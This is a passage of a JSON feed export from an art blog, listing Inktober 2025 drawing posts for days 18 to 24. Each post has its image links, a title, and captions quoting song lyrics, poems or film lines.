href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfEoxGre91VJYrI3ipvpfHvwTCFhsffognnBTFSslyfQLCMd_sXLOwMZirh1IFMDJ-7fheTFre8UDKhGMk1Hm7V8wggiIzSNQAdNXguhPyeMF42DbIc0WitSxSYrgQ5VGFUui_kmPKej1d71-STGoQ6TWmOB_fkNNay0Vue-Si6C_cdtnZxq-FmRGrVgJ\/s10081\/1000117214.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"10081\" data-original-width=\"6881\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfEoxGre91VJYrI3ipvpfHvwTCFhsffognnBTFSslyfQLCMd_sXLOwMZirh1IFMDJ-7fheTFre8UDKhGMk1Hm7V8wggiIzSNQAdNXguhPyeMF42DbIc0WitSxSYrgQ5VGFUui_kmPKej1d71-STGoQ6TWmOB_fkNNay0Vue-Si6C_cdtnZxq-FmRGrVgJ\/s16000\/1000117214.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EI didnt choose the thug life, thug life chose me...\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/8393207379598472999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/rowdy-inktober-2025-day-24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/8393207379598472999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/8393207379598472999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/rowdy-inktober-2025-day-24.html","title":"Rowdy - Inktober 2025 - Day 24"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfEoxGre91VJYrI3ipvpfHvwTCFhsffognnBTFSslyfQLCMd_sXLOwMZirh1IFMDJ-7fheTFre8UDKhGMk1Hm7V8wggiIzSNQAdNXguhPyeMF42DbIc0WitSxSYrgQ5VGFUui_kmPKej1d71-STGoQ6TWmOB_fkNNay0Vue-Si6C_cdtnZxq-FmRGrVgJ\/s72-c\/1000117214.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-8415943556637415712"},"published":{"$t":"2025-10-22T20:07:00.000-07:00"},"updated":{"$t":"2025-10-22T20:07:57.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Firefly - Inktober 2025 - Day 23"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ9ml7S0XhCqUhKfsC9E1tx6hHEeaVB22hDg_W1B_2AZckFpk_75LZpFEWwEQTXrgpr8-OiSkAho-NltSKlR0diEaxiAKUysHoz4EhJLPDrd3ovR6kMJjpBIsLgHW_I49VZa87qajOO6Roe1x5Y-hPWj_9Q4vRhJwqVHMWB08zEVL-RoKcSZbfNngaz1r9\/s8762\/1000117914.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8762\" data-original-width=\"7012\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ9ml7S0XhCqUhKfsC9E1tx6hHEeaVB22hDg_W1B_2AZckFpk_75LZpFEWwEQTXrgpr8-OiSkAho-NltSKlR0diEaxiAKUysHoz4EhJLPDrd3ovR6kMJjpBIsLgHW_I49VZa87qajOO6Roe1x5Y-hPWj_9Q4vRhJwqVHMWB08zEVL-RoKcSZbfNngaz1r9\/s16000\/1000117914.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ENow let's see a Firefly show...\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Grave of the Fireflies\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E(If you have seen this movie and not shed a tear... time to ask yourself... are you even human?)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/8415943556637415712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/firefly-inktober-2025-day-23.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/8415943556637415712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/8415943556637415712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/firefly-inktober-2025-day-23.html","title":"Firefly - Inktober 2025 - Day 23"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ9ml7S0XhCqUhKfsC9E1tx6hHEeaVB22hDg_W1B_2AZckFpk_75LZpFEWwEQTXrgpr8-OiSkAho-NltSKlR0diEaxiAKUysHoz4EhJLPDrd3ovR6kMJjpBIsLgHW_I49VZa87qajOO6Roe1x5Y-hPWj_9Q4vRhJwqVHMWB08zEVL-RoKcSZbfNngaz1r9\/s72-c\/1000117914.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-2465607105816335904"},"published":{"$t":"2025-10-22T05:58:00.000-07:00"},"updated":{"$t":"2025-10-22T05:58:47.880-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Button - Inktober 2025 - Day 22"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSUiH3P7VJSxwiRQm0ByP9aj3ujB4PTmh1qZbM_AHy5FtQVUvw8q0pvws1VlbL4G5eWpyVXxW6R5wBslJC1DeI5r0y9eHVvTMsH-kAPoanH2mbN8ckLBSl8Rjm2qoNJP6ZPsPORZJ9SQRE937hYD4JfAsqIVx31Z4w3Qa4mIT0jrFx63igbSeSRYZ-iDow\/s8793\/1000118876.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8793\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSUiH3P7VJSxwiRQm0ByP9aj3ujB4PTmh1qZbM_AHy5FtQVUvw8q0pvws1VlbL4G5eWpyVXxW6R5wBslJC1DeI5r0y9eHVvTMsH-kAPoanH2mbN8ckLBSl8Rjm2qoNJP6ZPsPORZJ9SQRE937hYD4JfAsqIVx31Z4w3Qa4mIT0jrFx63igbSeSRYZ-iDow\/s16000\/1000118876.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThey may kiss you, they may hurt you\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EYet one little smile is all to break you\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPrance around driving you mad\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EYet the only one to know if you're sad\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: Montserrat;\"\u003ETime flies, only the memories linger\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EYou now miss, how they held your finger\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EEnjoy the hugs \u0026amp; kisses, daily en masse\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ENo reset button in life, this too shall pass\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/2465607105816335904\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blog-post.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2465607105816335904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2465607105816335904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blog-post.html","title":"Button - Inktober 2025 - Day 22"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSUiH3P7VJSxwiRQm0ByP9aj3ujB4PTmh1qZbM_AHy5FtQVUvw8q0pvws1VlbL4G5eWpyVXxW6R5wBslJC1DeI5r0y9eHVvTMsH-kAPoanH2mbN8ckLBSl8Rjm2qoNJP6ZPsPORZJ9SQRE937hYD4JfAsqIVx31Z4w3Qa4mIT0jrFx63igbSeSRYZ-iDow\/s72-c\/1000118876.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-6199347522053197549"},"published":{"$t":"2025-10-20T19:30:00.000-07:00"},"updated":{"$t":"2025-10-20T19:30:00.112-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Blast - Inktober 2025 - Day 21"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivA1LTRXTkcMYP2TtPU3FvrbpH5ckEOlK2CtluKXvu8fFmSBjYTsB-OG6wXWd0qK_CFrrKgTPVow4vf8hIz1Sv9JORwReCW7FTIF5FBc59CVa0FTc_AQrCUaRBvb5ZHRgUD-nnravBhjVK_WQpbQgiKpsEUzeRZY9mbg8K-cP35TCrrv0_ImWO6R9Yhf9u\/s8793\/1000117213.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8793\" data-original-width=\"5637\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivA1LTRXTkcMYP2TtPU3FvrbpH5ckEOlK2CtluKXvu8fFmSBjYTsB-OG6wXWd0qK_CFrrKgTPVow4vf8hIz1Sv9JORwReCW7FTIF5FBc59CVa0FTc_AQrCUaRBvb5ZHRgUD-nnravBhjVK_WQpbQgiKpsEUzeRZY9mbg8K-cP35TCrrv0_ImWO6R9Yhf9u\/s16000\/1000117213.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESo kiss me and smile for me\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ETell me that you'll wait for me\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EHold me like you'll never let me go\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E'Cause I'm leavin' on a jet plane\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EDon't know when I'll be back again\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EOh babe, I hate to go...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Leavin on a Jet Plane\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E(John Denver)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/6199347522053197549\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blast-inktober-2025-day-21.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6199347522053197549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6199347522053197549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blast-inktober-2025-day-21.html","title":"Blast - Inktober 2025 - Day 21"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivA1LTRXTkcMYP2TtPU3FvrbpH5ckEOlK2CtluKXvu8fFmSBjYTsB-OG6wXWd0qK_CFrrKgTPVow4vf8hIz1Sv9JORwReCW7FTIF5FBc59CVa0FTc_AQrCUaRBvb5ZHRgUD-nnravBhjVK_WQpbQgiKpsEUzeRZY9mbg8K-cP35TCrrv0_ImWO6R9Yhf9u\/s72-c\/1000117213.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-1139458136258068318"},"published":{"$t":"2025-10-19T19:30:00.000-07:00"},"updated":{"$t":"2025-10-19T22:29:35.392-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Rivals - Inktober 2025 - Day 20"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDub68eowEhl0A1bli2Z0tcuFuSSJlSvXEA3Z0xwMVbvmiZPUylQXSc8SND_XS9LgX-7tbwdtLLsxZm4sfy1HSgTStzylQvdIAqaLNJLYntlUFIYn4OVfiu3lbbC5rFTGBr3QQSVGutRO8mBZoPRv7IreiaB8r1UqEHaAcypDc_86DGCLuy-OvUkpom6o9\/s7681\/1000118875.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7681\" data-original-width=\"5725\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDub68eowEhl0A1bli2Z0tcuFuSSJlSvXEA3Z0xwMVbvmiZPUylQXSc8SND_XS9LgX-7tbwdtLLsxZm4sfy1HSgTStzylQvdIAqaLNJLYntlUFIYn4OVfiu3lbbC5rFTGBr3QQSVGutRO8mBZoPRv7IreiaB8r1UqEHaAcypDc_86DGCLuy-OvUkpom6o9\/s16000\/1000118875.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EBest of Enemies. Worst of Friends.\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/1139458136258068318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/rivals-inktober-2025-day-18.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1139458136258068318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1139458136258068318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/rivals-inktober-2025-day-18.html","title":"Rivals - Inktober 2025 - Day 20"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDub68eowEhl0A1bli2Z0tcuFuSSJlSvXEA3Z0xwMVbvmiZPUylQXSc8SND_XS9LgX-7tbwdtLLsxZm4sfy1HSgTStzylQvdIAqaLNJLYntlUFIYn4OVfiu3lbbC5rFTGBr3QQSVGutRO8mBZoPRv7IreiaB8r1UqEHaAcypDc_86DGCLuy-OvUkpom6o9\/s72-c\/1000118875.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-5612036330344801926"},"published":{"$t":"2025-10-18T19:30:00.000-07:00"},"updated":{"$t":"2025-10-18T19:30:00.116-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Arctic - Inktober 2025 - Day 19"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXZ1ggUDG7rfcVd_bFacFKaH_PsG08AiQAFC1Ncp9L8lH-3gc1IzAfMJ7t0OkQDUFyB3zG5cU-GzN1C9Sazq5fHBmdjQZTO1-PSuIW6__Aj8HZen5d2_DEU_X2JtBP9Bw1v_F7JW-nqtRFl4qPsHdS3B0EeunJF-CjVHK10di2R-JzGjKc1cOnoSckQ6X\/s6463\/1000117212.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6463\" data-original-width=\"4969\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXZ1ggUDG7rfcVd_bFacFKaH_PsG08AiQAFC1Ncp9L8lH-3gc1IzAfMJ7t0OkQDUFyB3zG5cU-GzN1C9Sazq5fHBmdjQZTO1-PSuIW6__Aj8HZen5d2_DEU_X2JtBP9Bw1v_F7JW-nqtRFl4qPsHdS3B0EeunJF-CjVHK10di2R-JzGjKc1cOnoSckQ6X\/s16000\/1000117212.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003EI’m going to destroy you. After tonight, no one will ever again question my power. After tonight if they speak of you, they’ll only speak of how you begged for death. And how I being a merciful Lord… obliged.\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Night King (Game of Thrones)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/5612036330344801926\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/arctic-inktober-2025-day-19.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5612036330344801926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5612036330344801926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/arctic-inktober-2025-day-19.html","title":"Arctic - Inktober 2025 - Day 19"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXZ1ggUDG7rfcVd_bFacFKaH_PsG08AiQAFC1Ncp9L8lH-3gc1IzAfMJ7t0OkQDUFyB3zG5cU-GzN1C9Sazq5fHBmdjQZTO1-PSuIW6__Aj8HZen5d2_DEU_X2JtBP9Bw1v_F7JW-nqtRFl4qPsHdS3B0EeunJF-CjVHK10di2R-JzGjKc1cOnoSckQ6X\/s72-c\/1000117212.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-2769156991283408728"},"published":{"$t":"2025-10-17T19:30:00.000-07:00"},"updated":{"$t":"2025-10-17T19:30:00.122-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Deal - Inktober 2025 - Day 18"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxegN2ABOi0cmBld56bifoZZmrGAZ4e72zC6d5JV24Z2sTT1hJbQ3IkE3Ih6Ch1MKLA1h1hP0xCJ8DQBqIO1BPt9Z1I-S9Z53GX60nBs0l29HUw7q5E8z_VOZ9kXTIRj8ohoCowBnBrsaOWCOz1ePfjNKF516y3F-UqB3op7EXTALNR_WP6PLFdg7PNXi1\/s8288\/1000117211.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8288\" data-original-width=\"7038\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxegN2ABOi0cmBld56bifoZZmrGAZ4e72zC6d5JV24Z2sTT1hJbQ3IkE3Ih6Ch1MKLA1h1hP0xCJ8DQBqIO1BPt9Z1I-S9Z53GX60nBs0l29HUw7q5E8z_VOZ9kXTIRj8ohoCowBnBrsaOWCOz1ePfjNKF516y3F-UqB3op7EXTALNR_WP6PLFdg7PNXi1\/s16000\/1000117211.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWhat does your heart desire most???\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EI got an unbelievable deal for ya...\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/2769156991283408728\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/deal-inktober-2025-day-18.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2769156991283408728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2769156991283408728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/deal-inktober-2025-day-18.html","title":"Deal - Inktober 2025 - Day 18"}],"author":[{"name":{"$t":"Shahid 